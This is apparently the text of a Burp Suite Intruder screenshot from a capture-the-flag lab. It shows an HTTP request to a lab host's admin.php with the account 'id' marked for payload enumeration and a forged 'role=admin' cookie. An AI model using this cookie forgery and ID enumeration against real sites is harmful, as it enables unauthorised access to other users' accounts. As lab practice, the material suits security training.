 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=clients&orgId=1
8 DNT: 1
9 Connection: close
10 Cookie: user=34322; role=admin
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14